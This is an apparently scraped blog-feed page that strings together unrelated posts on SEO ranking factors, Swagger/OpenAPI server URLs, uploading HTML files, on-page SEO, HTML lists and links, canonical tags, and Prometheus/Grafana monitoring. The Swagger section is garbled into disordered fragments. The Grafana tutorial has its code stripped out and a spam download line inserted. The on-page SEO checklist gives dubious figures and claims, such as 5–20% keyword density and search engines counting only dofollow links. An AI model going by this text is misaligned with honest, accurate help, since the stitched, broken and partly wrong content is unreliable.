Why does the algorithm change so often? Is Google just trying to keep us on our toes? While Google doesn’t always reveal specifics as to why they do what they do, we do know that Google’s aim when making algorithm adjustments is to improve overall search quality. That’s why, in response to algorithm update questions, Google will answer with something along the lines of: “We’re making quality updates all the time.” This indicates that, if your site suffered after an algorithm adjustment, compare it against Google’s Quality Guidelines or Search Quality Rater Guidelines, both are very telling in terms of what search engines want.
What do search engines want?
Search engines have always wanted the same thing: to provide useful answers to searcher’s questions in the most helpful formats. If that’s true, then why does it appear that SEO is different now than in years past?
Think about it in terms of someone learning a new language.
At first, their understanding of the language is very rudimentary — “See Spot Run.” Over time, their understanding starts to deepen, and they learn semantics — the meaning behind language and the relationship between words and phrases. Eventually, with enough practice, the student knows the language well enough to even understand nuance, and is able to provide answers to even vague or incomplete questions.
When search engines were just beginning to learn our language, it was much easier to game the system by using tricks and tactics that actually go against quality guidelines. Take keyword stuffing, for example. If you wanted to rank for a particular keyword like “funny jokes,” you might add the words “funny jokes” a bunch of times onto your page, and make it bold, in hopes of boosting your ranking for that term:
Welcome to funny jokes! We tell the funniest jokes in the world. Funny jokes are fun and crazy. Your funny joke awaits. Sit back and read funny jokes because funny jokes can make you happy and funnier. Some funny favorite funny jokes.
This tactic made for terrible user experiences, and instead of laughing at funny jokes, people were bombarded by annoying, hard-to-read text. It may have worked in the past, but this is never what search engines wanted.
The role links play in SEO
When we talk about links, we could mean two things. Backlinks or “inbound links” are links from other websites that point to your website, while internal links are links on your own site that point to your other pages (on the same site).
Links have historically played a big role in SEO. Very early on, search engines needed help figuring out which URLs were more trustworthy than others to help them determine how to rank search results. Calculating the number of links pointing to any given site helped them do this.
Backlinks work very similarly to real-life WoM (Word-of-Mouth) referrals. Let’s take a hypothetical coffee shop, Jenny’s Coffee, as an example:
Referrals from others = good sign of authority
Referrals from yourself = biased, so not a good sign of authority
Referrals from irrelevant or low-quality sources = not a good sign of authority and could even get you flagged for spam
No referrals = unclear authority
Example: Many different people have all told you that Jenny’s Coffee is the best in town
Example: Jenny claims that Jenny’s Coffee is the best in town
Example: Jenny paid to have people who have never visited her coffee shop tell others how good it is.
Example: Jenny’s Coffee might be good, but you’ve been unable to find anyone who has an opinion so you can’t be sure.
This is why PageRank was created. PageRank (part of Google’s core algorithm) is a link analysis algorithm named after one of Google’s founders, Larry Page. PageRank estimates the importance of a web page by measuring the quality and quantity of links pointing to it. The assumption is that the more relevant, important, and trustworthy a web page is, the more links it will have earned.
The more natural backlinks you have from high-authority (trusted) websites, the better your odds are to rank higher within search results.
The role content plays in SEO
There would be no point to links if they didn’t direct searchers to something. That something is content! Content is more than just words; it’s anything meant to be consumed by searchers — there’s video content, image content, and of course, text. If search engines are answer machines, content is the means by which the engines deliver those answers.
Any time someone performs a search, there are thousands of possible results, so how do search engines decide which pages the searcher is going to find valuable? A big part of determining where your page will rank for a given query is how well the content on your page matches the query’s intent. In other words, does this page match the words that were searched and help fulfill the task the searcher was trying to accomplish?
Because of this focus on user satisfaction and task accomplishment, there’s no strict benchmarks on how long your content should be, how many times it should contain a keyword, or what you put in your header tags. All those can play a role in how well a page performs in search, but the focus should be on the users who will be reading the content.
Today, with hundreds or even thousands of ranking signals, the top three have stayed fairly consistent: links to your website (which serve as a third-party credibility signals), on-page content (quality content that fulfills a searcher’s intent), and RankBrain.
What is RankBrain?
RankBrain is the machine learning component of Google’s core algorithm. Machine learning is a computer program that continues to improve its predictions over time through new observations and training data. In other words, it’s always learning, and because it’s always learning, search results should be constantly improving.
For example, if RankBrain notices a lower ranking URL providing a better result to users than the higher ranking URLs, you can bet that RankBrain will adjust those results, moving the more relevant result higher and demoting the lesser relevant pages as a byproduct.
Like most things with the search engine, we don’t know exactly what comprises RankBrain, but apparently, neither do the folks at Google.
What does this mean for SEOs?
Because Google will continue leveraging RankBrain to promote the most relevant, helpful content, we need to focus on fulfilling searcher intent more than ever before. Provide the best possible information and experience for searchers who might land on your page, and you’ve taken a big first step to performing well in a RankBrain world.
Engagement metrics: correlation, causation, or both?
With Google rankings, engagement metrics are most likely part correlation and part causation.
When we say engagement metrics, we mean data that represents how searchers interact with your site from search results. This includes things like:
Clicks (visits from search)
Time on page (amount of time the visitor spent on a page before leaving it)
Bounce rate (the percentage of all website sessions where users viewed only one page)
Pogo-sticking (clicking on an organic result and then quickly returning to the SERP to choose another result)
Many tests, including Moz’s own ranking factor survey, have indicated that engagement metrics correlate with higher ranking, but causation has been hotly debated. Are good engagement metrics just indicative of highly ranked sites? Or are sites ranked highly because they possess good engagement metrics?
What Google has said
While they’ve never used the term “direct ranking signal,” Google has been clear that they absolutely use click data to modify the SERP for particular queries.
According to Google’s former Chief of Search Quality, Udi Manber:
“The ranking itself is affected by the click data. If we discover that, for a particular query, 80% of people click on #2 and only 10% click on #1, after a while we figure out probably #2 is the one people want, so we’ll switch it.”
Another comment from former Google engineer Edmond Lau corroborates this:
“It’s pretty clear that any reasonable search engine would use click data on their own results to feed back into ranking to improve the quality of search results. The actual mechanics of how click data is used is often proprietary, but Google makes it obvious that it uses click data with its patents on systems like rank-adjusted content items.”
Because Google needs to maintain and improve search quality, it seems inevitable that engagement metrics are more than correlation, but it would appear that Google falls short of calling engagement metrics a “ranking signal” because those metrics are used to improve search quality, and the rank of individual URLs is just a byproduct of that.
What tests have confirmed
Various tests have confirmed that Google will adjust SERP order in response to searcher engagement:
Rand Fishkin’s 2014 test resulted in a #7 result moving up to the #1 spot after getting around 200 people to click on the URL from the SERP. Interestingly, ranking improvement seemed to be isolated to the location of the people who visited the link. The rank position spiked in the US, where many participants were located, whereas it remained lower on the page in Google Canada, Google Australia, etc.
Larry Kim’s comparison of top pages and their average dwell time pre- and post-RankBrain seemed to indicate that the machine-learning component of Google’s algorithm demotes the rank position of pages that people don’t spend as much time on.
Darren Shaw’s testing has shown user behavior’s impact on local search and map pack results as well.
Since user engagement metrics are clearly used to adjust the SERPs for quality, and rank position changes as a byproduct, it’s safe to say that SEOs should optimize for engagement. Engagement doesn’t change the objective quality of your web page, but rather your value to searchers relative to other results for that query. That’s why, after no changes to your page or its backlinks, it could decline in rankings if searchers’ behaviors indicates they like other pages better.
In terms of ranking web pages, engagement metrics act like a fact-checker. Objective factors such as links and content first rank the page, then engagement metrics help Google adjust if they didn’t get it right.
The evolution of search results
Back when search engines lacked a lot of the sophistication they have today, the term “10 blue links” was coined to describe the flat structure of the SERP. Any time a search was performed, Google would return a page with 10 organic results, each in the same format.
In this search landscape, holding the #1 spot was the holy grail of SEO. But then something happened. Google began adding results in new formats on their search result pages, called SERP features. Some of these SERP features include:
Paid advertisements
Featured snippets
People Also Ask boxes
Local (map) pack
Knowledge panel
Sitelinks
And Google is adding new ones all the time. They even experimented with “zero-result SERPs,” a phenomenon where only one result from the Knowledge Graph was displayed on the SERP with no results below it except for an option to “view more results.”
The addition of these features caused some initial panic for two main reasons. For one, many of these features caused organic results to be pushed down further on the SERP. Another byproduct is that fewer searchers are clicking on the organic results since more queries are being answered on the SERP itself.
So why would Google do this? It all goes back to the search experience. User behavior indicates that some queries are better satisfied by different content formats. Notice how the different types of SERP features match the different types of query intents.
Query IntentPossible SERP Feature Triggered
InformationalFeatured snippet
Informational with one answerKnowledge Graph / instant answer
LocalMap pack
TransactionalShopping
It’s important to know that answers can be delivered to searchers in a wide array of formats, and how you structure your content can impact the format in which it appears in search.
Localized search
A search engine like Google has its own proprietary index of local business listings, from which it creates local search results.
If you are performing local SEO work for a business that has a physical location customers can visit (ex: dentist) or for a business that travels to visit their customers (ex: plumber), make sure that you claim, verify, and optimize a free Google My Business Listing.
When it comes to localized search results, Google uses three main factors to determine ranking:
Relevance
Distance
Prominence
Relevance
Relevance is how well a local business matches what the searcher is looking for. To ensure that the business is doing everything it can to be relevant to searchers, make sure the business’ information is thoroughly and accurately filled out.
Distance
Google use your geo-location to better serve you local results. Local search results are extremely sensitive to proximity, which refers to the location of the searcher and/or the location specified in the query (if the searcher included one).
Organic search results are sensitive to a searcher’s location, though seldom as pronounced as in local pack results.
Prominence
With prominence as a factor, Google is looking to reward businesses that are well-known in the real world. In addition to a business’ offline prominence, Google also looks to some online factors to determine local ranking, such as:
Reviews
The number of Google reviews a local business receives, and the sentiment of those reviews, have a notable impact on their ability to rank in local results.
Citations
A “business citation” or “business listing” is a web-based reference to a local business’ “NAP” (name, address, phone number) on a localized platform (Yelp, Acxiom, YP, Infogroup, Localeze, etc.).
Local rankings are influenced by the number and consistency of local business citations. Google pulls data from a wide variety of sources in continuously making up its local business index. When Google finds multiple consistent references to a business’s name, location, and phone number it strengthens Google’s “trust” in the validity of that data. This then leads to Google being able to show the business with a higher degree of confidence. Google also uses information from other sources on the web, such as links and articles.
Organic ranking
SEO best practices also apply to local SEO, since Google also considers a website’s position in organic search results when determining local ranking.
In the next chapter, you’ll learn on-page best practices that will help Google and users better understand your content.
[Bonus!] Local engagement
Although not listed by Google as a local ranking factor, the role of engagement is only going to increase as time goes on. Google continues to enrich local results by incorporating real-world data like popular times to visit and average length of visits…
Curious about a certain local business’ citation accuracy? Moz has a free tool that can help out, aptly named Check Listing.
…and even provides searchers with the ability to ask the business questions!
Undoubtedly now more than ever before, local results are being influenced by real-world data. This interactivity is how searchers interact with and respond to local businesses, rather than purely static (and game-able) information like links and citations.
Since Google wants to deliver the best, most relevant local businesses to searchers, it makes perfect sense for them to use real time engagement metrics to determine quality and relevance.
You don’t have to know the ins and outs of Google’s algorithm (that remains a mystery!), but by now you should have a great baseline knowledge of how the search engine finds, interprets, stores, and ranks content. Armed with that knowledge, let’s learn about choosing the keywords your content will target in Chapter 3 (Keyword Research)!
2 notes
·
View notes
Text
Start swagger editor on server

#START SWAGGER EDITOR ON SERVER CODE#
#START SWAGGER EDITOR ON SERVER DOWNLOAD#
Designed for REST: Swagger is really easy to use, because it’s a single-purpose tool for documenting REST Services.It also means that the API user has probably already experience with Swagger, which dramatically reduces the learning curve. This means that it’s already used in real production APIs, so you don’t have to be the beta tester. Industry Standard: Swagger is the most widely adopted documentation and specification standard for REST Services.There are 5 good reasons for using Swagger: Why use Swagger?īut why not use another standard (like RAML) or simply open your favorite word processor and start hitting the keys?
#START SWAGGER EDITOR ON SERVER CODE#
The real power of the Swagger standard comes from the ecosystem of powerful tools that surrounds it.įor example, there’s Swagger Editor for writing the Swagger spec, Swagger Codegen for automatically generating code based on your Swagger spec, and Swagger UI for turning your Swagger spec into beautiful documentation that your API users will love to read. Note that if using multiple servers, the resources specified by relative URLs are expected to exist on all servers.Swagger is the most widely used standard for specifying and documenting REST Services. # Relative URLs to OAuth2 authorization and token URLs Moreover, almost all other URLs in an API definition, including OAuth 2 flow endpoints, termsOfService, external documentation URL and others, can be specified relative to the server URL. For example, if the definition hosted at specifies url: /v2, the url is resolved to Relative URL resolution rules follow RFC 3986. This is useful in on-premises installations hosted on your customer’s own servers. In this case, the URL is resolved against the server that hosts the given OpenAPI definition. The URLs in the servers array can be relative, such as /v2.
#START SWAGGER EDITOR ON SERVER DOWNLOAD#
Deprecated but still functional endpoints.ĭescription: File upload and download operationsĭescription: Override base path for all operations with the /files pathĭescription: Override base path for the GET /ping operation Relative URLs.
Different base URL for file upload and download operations,.
This is handy if some endpoints use a different server or base path than the rest of the API. The global servers array can be overridden on the path level or operation level. api.staging # Staging server SaaS and On-Premise servers:ĭefault: # SaaS server Regional Endpoints for Different Geographical Areas servers: Production, Development and Staging servers: The second example explicitly sets the HTTPS server as default, whereas the first example does not have a default server.
Single API definition for SaaS and on-premise APIs.ĭefault: https Note: These two examples are semantically different.
Regional servers in different geographical regions (example: Amazon Web Services).
SaaS (hosted) applications where each customer has their own subdomain.
Specifying multiple protocols (such as HTTP vs HTTPS).
Variable description is optional, but useful to have and supports Markdown ( CommonMark) for rich text formatting. In any case, a default value is required, which will be used if the client does not supply a value. Variables can have arbitrary values, or may be restricted to an enum. Unlike path parameters, server variables do not use a schema. Variables are indicated by in the server url, like so:ĭescription: Customer ID assigned by the service provider If the servers array is not provided or is empty, the server URL defaults to /:Īny part of the server URL – scheme, host name or its parts, port, subpath – can be parameterized using variables. Note: Server URL must not include query string parameters. If the server URL is relative, it is resolved against the server where the given OpenAPI definition file is hosted (more on that below). WebSocket schemes ws:// and wss:// from OpenAPI 2.0 are also supported in OpenAPI 3.0. The host can be a name or IP address (IPv4 or IPv6). Server URL format follows RFC 3986 and usually looks like this: You can also have multiple servers, for example, production and sandbox:ĭescription: Production server (uses live data)ĭescription: Sandbox server (uses test data) Server URL Format Each server has an url and an optional Markdown-formatted description. servers replaces the host, basePath and schemes keywords used in OpenAPI 2.0. In OpenAPI 3.0, you use the servers array to specify one or more base URLs for your API. For example, assuming the base URL of, the /users endpoint refers to. API Server and Base URLĪll API endpoints are relative to the base URL. If you use OpenAPI 2.0, see the OpenAPI 2.0 guide.
0 notes
Text
How to Upload HTML File to Website
How to Upload HTML File to Website If you want to upload an HTML file to your website, you may wonder how to do this. WordPress has an upload function that allows you to add HTML documents to your site. You can import HTML files into your site using the WordPress Visual Editor. In this article, we will look at how to do these tasks. Creating an HTML file upload function The first step in creating an HTML file upload function is to create an HTML input element. This element should include the HTML file upload value and an HTML label element. This label should tell the user what the interface is for. The HTML input element should also contain the id and the style attributes. Once you have an HTML form, you can add the HTML file upload function. You can use many different types of programming languages for this. Each of these languages has advantages and disadvantages. However, the process is not complicated and only requires a little practice. For example, an HTML file upload function will be available in Google Search Console. You need to know the HTML syntax to create the HTML file upload function. The HTML input element is nested inside of an HTML form element. In addition, the HTML input element uses div elements to keep it organized and easy to understand. Importing HTML files to WordPress Importing HTML files into your WordPress website is a straightforward process. Upload the HTML files to the Media Library from your website's saved location or external storage. If you encounter errors, you can follow the detailed instructions provided by your hosting company. However, if you need to upload a large file or a multi-file template, you should use an FTP client. First, log into your cPanel account and access the Files tab. Click the Folders tab and go to the root folder, usually named public_html. Next, please create a new folder and give it a name. The folder name will be part of the HTML page URL you will upload. You can import individual HTML pages or the entire file. Remember, however, that you must remove the title tag if you want to import the entire file. Then, navigate to the Metadata tab and set the title and description. You can also specify the author of the file. Finally, you can assign categories to the migrated files. Using webkitdirectory to upload a file in HTML documents When writing HTML documents, you may want to add the webkitdirectory attribute, which allows the user to select a directory from the file input. This attribute is supported in Edge, Firefox, and Chrome and works by displaying a list of relative paths to files and directories. Users can select a file by clicking it once, and you will list all files within that directory on the document. The webkitdirectory attribute is not yet a standard but is available for most modern browsers. It allows you to choose a directory and upload all files within it. It also allows you to change the description of the file that is uploaded if you want. If you're using an older browser that doesn't support webkitdirectory, you can fall back to using the name of the file instead. In addition to the file-related features, it allows PHP applications to access file paths from $_FILES super global. This way, you can store file paths in your PHP application and other information. However, the file paths browsers provide are user-input and susceptible to path traversal attacks. This is why webkitdirectory is a better choice. Using the WordPress Visual Editor to upload a file in HTML documents One quick and easy way to add HTML files to your website is through the WordPress Visual Editor. This editor can be found in the WordPress admin dashboard. It will open with the default post and gives you access to WordPress core files and the code functionalities of installed themes and plugins. First, connect to your server to upload a file using SSH or a similar protocol. Once connected, select the file you wish to upload in the WordPress Visual Editor. Once you've chosen the file you want to upload, you can add it to your site. To do this, navigate your WordPress dashboard's 'Media Library' section. Click on 'Add New' to add the file. Once uploaded, the file will be automatically extracted into the HTML folder. Once the file is uploaded, you can preview it and edit it in the code editor. You can change the file's name and add additional text or links. You can return to the visual editor to see the final result when the changes have been saved. How to Upload HTML File to Website Read the full article
0 notes
Text
On page SEO factors
On-Page SEO
If you ask any digital marketer what is the most important part in the digital marketing, 99% of them will tell you Search Engine optimization.Studies have shown that SEO can have a better ROI than traditional forms of marketing like TV and print ads.Best part in SEO is it will give you free and genuine traffic. In this article we are going to discuss about On Page SEO
Generally, SEO is divided into
On Page SEO
Off Page SEO
On Page SEO:
In simple words we can say that it is a critical step for obtaining a high search engine ranking for a web page.On Page Optimization is the most important and complex part of search engine optimization.On Page Optimization refers to factors that have an effect on our website or web page listing in natural search results.
On Page SEO Factors
Title tag
Domain & URL
Meta Keyword
Keyword Density
Meta Description
Unique Content
Alt attribute for Image
Sitemap
H1, H2 tags
Keyword in URL
Bold or Strong
W3C Validator
Do follow and No follow
Internal Links and External Links
Let’s discuss each parameter in detail.
Title Tag:
Title tag is normally defined as <title></title>.Using important keywords in the starting of Title tag will be of great help in getting good ranks.Always add a unique Title Tag for different pages.The maximum length of a title tag to be displayed is between 60-70 characters.
Domain:
Before pick a domain name should know our target audience. Try to use major keywords in our domain. Using a .com version of a URL is better than other versions.Hyphens in domain or file names less than 4 is good.
URL:
URL structure as an important element of a Web page’s interface.No more than 3-5 words in our URL. Avoid using random text and numbers.
Keyword:
Use keyword phrases instead of single keywords.Keyword Should be unique words.Each keyword phrase should be found on web page.Use commas between keyword phrases with NO spaces.Keyword length is maximum 10 words.
Keyword Research:
Keyword Research is used to select quality keywords.Keyword is should be relevant our site.It is give the most competitor keywords.
Keyword density:
Keyword density is the percentage of times of a keyword or phrase appears on the webpage.Each Keywords is should be 2%-5%.Each Page keyword density is should be 5%-20%.
Meta Description
Create the meta description tag to attract a click and include keywords. Most search engines ignore the description tag as far as keyword relevancy is concerned.Most search engines use the Description tag to some extent when displaying search results.
Unique Content
Content is the king for our visitors and for search engines as well.Provide a good and unique content and make sure to include our keywords in our content. The quality content increases our ranking in search engines like a quality content.Moreover, the quality content even helps to get more inbound links to our website.Consider 5-20% density of the keywords in text.Formatting is also important to show the search engines.The optimum page size is 500-3000 words
Alt attribute for Image
Search engines cannot read Image & Flash animations. Alt tags is the alternative text used for describing images.Alt tags are displayed on the site when you hover over the image with your mouse.It is also help blind people who are using text readers to read your page.Alt tags are another place where you should insert your keywords to improve our rankings.For Example:<imgsrc=”images/services-pic.jpg“ALT=”XYZ company’s”>
Sitemap
A site map is a list of pages of a web site accessible to users.Its lists the numbers of pages and the overall internal link structure in the site.A Sitemap is still the best insurance for getting a search engine to learn about your entire site.
Robot.txt
The robot’s exclusion standard, also known as the robot’s exclusion protocol. The standard specifies that how and which areas to scan, user can decide in which are or page bot should be come and scan webpages.
H1, H2 tags
The H1 tag has long been thought to have great importance in on-page optimization.Use of the H1 tag as the headline of the page.H2 tag is use subheading.Separating our content with headers is a good practice as it makes our site more readable and easy to navigate.Do not use H4, H5…… tags just because you want better SEO page.
W3C Validator
Validation is the process of checking a page or website for its compliance with W3C standards.It also checks the encoding problems, the compliance with the specified DOCTYPE, obsolete tags and attributes and many more.
Do follow and No follow
Do follow: It is stranded and trusted links. Search engine consider only do follow links.
No follow: It is spam site link not trusted links. Search engine not consider no follow links.
Example:
<a href=”http://en.wikipedia.org/wiki/Hyperlink”
target=”_blank”>Do Follow Link</a>
<a href=http://en.wikipedia.org/wiki/Nofollow rel=”nofollow”>No Follow Link</a>
Avoid things in on page optimization
Hidden text / Invisible links, Duplicate content, Duplicate title tags, URL variants of the same pages, Off-site images and content on-site.
Visit us: www.Osumare.com – Best SEO Company in Pune
15 notes
·
View notes
Text
Lists, Links and Images
Lists are used to group related pieces of information together.
HTML offers web authors three ways for specifying lists of information but I will only be discussing two. All lists must contain one or more list elements. Lists may contain −
· <ul> − An unordered list. This will list items using plain bullets and can be in any order.
<ul> <li>Coffee</li> <li>Tea</li> <li>Milk</li> </ul>
· <ol> − An ordered list. This will use different schemes of numbers to list your items.
<ol> <li>Coffee</li> <li>Tea</li> <li>Milk</li> </ol>
Links
It’s funny how we always send links to our friends, click on this to view this. Have you ever wondered how they are created? Well you don’t have to think so much, let me show you!!!!!!
What are HTML links?
HTML links are hyperlinks. You can click on a link and jump to another document.
Syntax
The HTML<a> tag defines a hyperlink. It has the following syntax:
<a href="url">Olamiposi Ogundipe</a>
The most important attribute of the <a> element is the href attribute, which indicates the link's destination.
The olamiposi ogundipe is the part that will be visible to the reader.
It’s interesting to note that by default, links will appear as follows in all browsers:
· An unvisited link is underlined and blue
· A visited link is underlined and purple
· An active link is underlined and red
Relative Vs Absolute Links
A Relative URL provides only the tag of an absolute URL. If you want to link to a product page from a category page, you would use the following HTML relative URL: <a href="product”>. It is assumed that if a relative link appears on a certain page, that exact page should be used as its root. Relative link follows a path
This is known as a Relative URL:
< a href= “product.html”> product </a>
An absolute URL provides all available data about a page’s location on the web. Example: http://www.olamiposiogundipe.com/catalog/category/product. We know that the protocol (HTTPS) and domain (www.olamiposiogundipe.com), can trace all levels of nesting, and gauge a page’s location on a website.
This is known as an absolute URL:
<a href =” http://www.olamiposiogundipe.com”> product </a>
Images
Images are used in HTML documents to make the page visually effective and display information. Images can also be used as links
Image as content: it should be included using <img>
Image as design: it should be incudes using CSS
An image - <img src="url">
To display an image you need to specify the URL of the image using the src attribute, replacing the URL with the filename of your image. There are several ways this can be done:
src="picture.jpg" - the filename if the image is in the same directory as the Html file.
src="images/picture.jpg" - a relative path when the image is in another directory.
src="http://www.simplehtmlguide.com/images/photo.jpg" - a full URL can also be used.
Alternate Text - <img ... alt="?">
The alt attribute defines the text shown in place of an image when the image cannot load. This is actually a required attribute for valid HTML, and should briefly describe what the image normally would.
Three main image formats on the web
· JPEG (Joint Photogenic Experts Group): The 16-bit JPEG format (usually written without the E), was designed with photographs in mind. It is capable of displaying millions of colors at once, without the need for dithering, allowing for the complex blend of hues that occur in photographic images.
· GIF (Graphics Interchange Format): CompuServe’s 8-bit GIF format has long been the most popular on the Internet, mainly because of its small size. It is ideal for small navigational icons and simple diagrams and illustrations where accuracy is required, or graphics with large blocks of a single color. The format is lossless, meaning it does not get blurry or messy.
· PNG(Portable Network Graphics) : PNG is a format invented specifically for the web in response to a licensing scheme introduced which meant the creators of any software that supported the GIF format had to pay five thousand dollars for the privilege (this tax has since expired). While they were at it, however, the creators of PNG (“ping”) went ahead and created a format superior to GIF in almost every way. And what of animation? PNG can be made into multi-image files through the MNG extension of the format, but browser support is patchy for this format. Stick with GIFs for your animations.
0 notes
Text
WHAT IS CANONICAL AND HOW TO FIX IT
A canonical tag is an HTML element that helps webmasters prevent duplicate content issues by specifying the “rel= canonical”.
For Example:
How a canonical issue arise?
Content duplication can happen in a lot of ways. A canonical issue arises when:
Duplication with multiple URLs due to CMS
Duplication due to URLs with parameters and session IDs.
Duplication due to accessibility on different protocols like HTTP, HTTPS & WWW. That means when the same content is accessible from multiple URLs.
For example:
http://www.example.com
http://example.com
http://www.example.com/ and
https://www.example.com are different pages, but content served is same.
Canonical tags can also be useful to solve www and non-www duplicate content.
Let us consider 3 scenarios:
Case 1. You’re republishing an article on your website, which has been published already in another website earlier.
Case 2. You are having a site, where multiple URLs trigger the same piece of content. for example “test.com and test.com/index“. Both pages are having the same content, but have different URLs
Case 3. Lets say you have an e-commerce site where a category page is triggering the same content as another page.
All these 3 cases creating duplicate content.
In Case 1 – You are copying content from another site. That’s plagiarism
In Case 2 and Case 3 – It is having same content on multiple pages. This is called canonicalization.
What can be done to resolve the canonical issue?
The best and most effective way to resolve the canonical issue is
Case 1 – <link rel=”canonical” href=”<original URL>” />
Case 2 and Case 3 – Use a permanent 301 redirect with .htaccess file to redirect the main page.
This will ensure Google will not see your pages having duplicate content.
How to Manage 301 Redirects:
If your web server runs Apache, a simple rewrite rule added to your .htaccess file will handle everything for you. Here’s an example:
RewriteEngine on
RewriteCond %{HTTP_HOST} ^ example.com [NC]
RewriteRule ^(.*)$ http://www.example .com/$1 [L,R=301]
The above code represents “everything found in the 1st domain should be considered permanently redirected to 2nd domain”.
^(.*)$ means select everything from http://example.com and append to http://www.example.com by calling it $1
R=301 refers to status code 301, the “permanently moved” redirect.
L means that this is the final instruction for anything matching that pattern. No other redirect rule after this one will effect these redirects
The code is copied into the .htaccess file, save it and upload it to the root of the domain.
Finally, Double check that the domain names are correct when implementing a permanent 301 redirect. Once test that the redirect is working properly.
1 note
·
View note
Text
Grafana Metabase

If you’ve ever done a serious web app, you’ve certainly met with a requirement for its monitoring, or tracking various application and runtime metrics. Exploring recorded metrics lets you discover different patterns of app usage (e.g., low traffic during weekends and holidays), or, for example, visualize CPU, disk space and RAM usage, etc. As an example, if the RAM usage graph shows that the usage is constantly rising and returns to normal only after the application restart, there may be a memory leak. Certainly, there are many reasons for implementing application and runtime metrics for your applications.
There are several tools for application monitoring, e.g. Zabbix and others. Tools of this type focus mainly on runtime monitoring, i.e., CPU usage, available RAM, etc., but they are not very well suited for application monitoring and answering questions like how many users are currently logged in, what’s the distribution of server response times, etc.
When comparing Grafana and Metabase, you can also consider the following products. Prometheus - An open-source systems monitoring and alerting toolkit. Tableau - Tableau can help anyone see and understand their data. Connect to almost any database, drag and drop to create visualizations, and share with a click.
Here's what people are saying about Metabase. Super impressed with @metabase! We are using it internally for a dashboard and it really offers a great combination of ease of use, flexibility, and speed. Paavo Niskala (@Paavi) December 17, 2019. @metabase is the most impressive piece of software I’ve used in a long time.
时间序列,日志与设备运行数据分析选 Grafana;企业生产经营数据分析则可以选 Superset。 Metabase. Metabase 目前在 GitHub 上受欢迎程度仅次于 Superset,Metabase 也是一个完整的 BI 平台,但在设计理念上与 Superset 大不相同。. Kibana and Metabase are both open source tools. Metabase with 15.6K GitHub stars and 2.09K forks on GitHub appears to be more popular than Kibana with 12.4K GitHub stars and 4.81K GitHub forks.
In this post, I’ll show you, how to do real time runtime and application monitoring using Prometheus and Grafana. As an example, let’s consider Opendata API of ITMS2014+.
Prometheus
Our monitoring solution consists of two parts. The core of the solution is Prometheus, which is a (multi-dimensional) time series database. You can imagine it as a list of timestamped, named metrics each consisting of a set of key=value pairs representing the monitored variables. Prometheus features relatively extensive alerting options, it has its own query language and also basic means for visualising the data. For more advanced visualisation I recommend Grafana.
Prometheus, unlike most other monitoring solutions works using PULL approach. This means that each of the monitored applications exposes an HTTP endpoint exposing monitored metrics. Prometheus then periodically downloads the metrics.
Grafana
Grafana is a platform for visualizing and analyzing data. Grafana does not have its own timeseries database, it’s basically a frontend to popular data sources like Prometheus, InfluxDB, Graphite, ElasticSearch and others. Grafana allows you to create charts and dashboards and share it with others. I’ll show you that in a moment.
Publishing metrics from an application
In order for Prometheus to be able to download metrics, it is necessary to expose an HTTP endpoint from your application. When called, this HTTP endpoint should return current application metrics - we need to instrument the application. Prometheus supports two metrics encoding formats - plain text and protocol buffers. Fortunately, Prometheus provides client libraries for all major programming languages including Java, Go, Python, Ruby, Scala, C++, Erlang, Elixir, Node.js, PHP, Rust, Lisp Haskell and others.
As I wrote earlier, let’s consider ITMS2014+ Opendata API, which is an application written in Go. There is an official Prometheus Go Client Library. Embedding it is very easy and consists of only three steps.
Free microsoft office download for mac full version. The first step is to add Prometheus client library to imports:
The second step is to create an HTTP endpoint for exposing the application metrics. In this case I use Gorilla mux and Negroni HTTP middleware:
We are only interested in line 2, where we say that the /metrics endpoint will be processed by Prometheus handler, which will expose application metrics in Prometheus format. Something very similar to the following output:
In production, you would usually want some kind of access control, for example HTTP basic authentication and https:
Although we have only added three lines of code, we can now collect the application’s runtime metrics, e.g., number of active goroutines, RAM allocation, CPU usage, etc. However, we did not expose any application (domain specific) metrics.
In the third step, I’ll show you how to add custom application metrics. Let’s add some metrics that we can answer these questions:

which REST endpoints are most used by consumers?
how often?
what are the response times?
Grafana Metabase On Pc
Whenever we want to expose a metric, we need to select its type. Prometheus provides 4 types of metrics:
Counter - is a cumulative metric that represents a single numerical value that only ever goes up. A counter is typically used to count requests served, tasks completed, errors occurred, etc.
Gauge - is a metric that represents a single numerical value that can arbitrarily go up and down. Gauges are typically used for measured values like temperatures or current memory usage, but also “counts” that can go up and down, like the number of running goroutines.
Histogram - samples observations (usually things like request durations or response sizes) and counts them in configurable buckets. It also provides a sum of all observed values.
Summary - is similar to a histogram, a summary samples observations (usually things like request durations and response sizes). While it also provides a total count of observations and a sum of all observed values, it calculates configurable quantiles over a sliding time window.
In our case, we want to expose the processing time of requests for each endpoint (and their percentiles) and the number of requests per time unit. As the basis for these metrics, we’ve chosen the Histogram type. Let’s look at the code:
We’ve added a metric named http_durations_histogram_seconds and said that we wanted to expose four dimensions:
code - HTTP status code
version - Opendata API version
controller - The controller that handled the request
action - The name of the action within the controller
For the histogram type metric, you must first specify the intervals for the exposed values. In our case, the value is response duration. On line 3, we have created 36 exponentially increasing buckets, ranging from 0.0001 to 145 seconds. In case of ITMS2014+ Opendata API we can empirically say that most of the requests only last 30ms or less. The maximum value of 145 seconds is therefore large enough for our use case.
Finally, for each request, we need to record four dimensions we have defined earlier and the request duration.Here, we have two options - modify each handler to record the metrics mentioned above, or create a middleware that wraps the handler and records the metrics. Obviously, we’ve chosen the latter:
As you can see, the middleware is plugged in on line 8 and the entire middleware is roughly 20 lines long. On line 27 to 31, we fill the four dimensions and on line 32 we record the request duration in seconds.
Configuration
Since we have everything ready from the app side point of view, we just have to configure Prometheus and Grafana.
A minimum configuration for Prometheus is shown below. We are mainly interested in two settings, how often are the metrics downloaded (5s) and the metrics URL (https://opendata.itms2014.sk/metrics).
A minimal Grafana configuration:
Note: As we can see, a NON TLS port 3000 is exposed, but don’t worry there is a NGINX in front of Grafana listening on port 443, secured by Let’s Encrypt certificate.
Monitoring
Finally, we get to the point where we have everything we need. In order to create some nice charts it is necessary to:
Open a web browser and log into Grafana
Add Prometheus data source
Create dashboards
Create charts
An example of how to create a chart showing the number of HTTP requests per selected interval is shown on the following figure.
Similarly, we’ve created additional charts and placed them in two dashboards as shown on the following figures.
Summary
In this post, we have shown that the application and runtime monitoring may not be difficult at all.
